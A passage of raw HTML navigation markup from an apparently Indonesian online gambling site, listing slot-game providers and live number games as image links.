                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/eagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
